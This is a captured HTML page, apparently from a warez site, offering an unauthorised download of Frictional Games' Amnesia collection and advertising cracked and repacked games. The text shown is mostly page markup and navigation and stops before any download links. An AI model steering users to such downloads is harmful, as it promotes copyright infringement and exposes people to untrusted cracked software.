

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-amnesia-collection-gog/
body_size: 16108
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Amnesia Collection-GOG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Amnesia Collection-GOG Size : 30.0 GB &nbsp; Title : Amnesia: The Bunker Genre : Action, Adventure, Indie Developer : Frictional Games Publisher : Frictional Games Store: click here Release Date : 06 Jun, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-amnesia-collection-gog/" property="og:url"/>
		<meta content="Download Amnesia Collection-GOG" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Amnesia Collection-GOG Size : 30.0 GB &nbsp; Title : Amnesia: The Bunker Genre : Action, Adventure, Indie Developer : Frictional Games Publisher : Frictional Games Store: click here Release Date : 06 Jun, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-amnesia-collection-gog/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Amnesia Collection-GOG Size : 30.0 GB &nbsp; Title : Amnesia: The Bunker Genre : Action, Adventure, Indie Developer : Frictional Games Publisher : Frictional Games Store: click here Release Date : 06 Jun, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' itemprop='description'/>
		<meta content='Download Amnesia Collection-GOG' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Amnesia Collection-GOG' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Amnesia Collection-GOG Size : 30.0 GB &nbsp; Title : Amnesia: The Bunker Genre : Action, Adventure, Indie Developer : Frictional Games Publisher : Frictional Games Store: click here Release Date : 06 Jun, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="251616" data-token="422fb61e47" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-amnesia-collection-gog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-amnesia-collection-gog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/251616" /><link rel="canonical" href="https://mrpcgamer.net/download-amnesia-collection-gog/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=251616' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Amnesia Collection-GOG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-251616">
									<div class="post-body entry-content" id="post-body-251616">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-amnesia-collection-gog/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-amnesia-collection-gog/" href="https://mrpcgamer.net/download-amnesia-collection-gog/">
													<span property="name">Download Amnesia Collection-GOG</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Amnesia Collection-GOG</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/10/Amnesia__The_Bunker_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-amnesia-collection-gog/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-amnesia-collection-gog/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-11-09T12:37:43+01:00" itemprop="datePublished dateModified" title="2023-11-09T12:37:43+01:00">09/11/2023</abbr>
													</a>
												</div>
											</div>
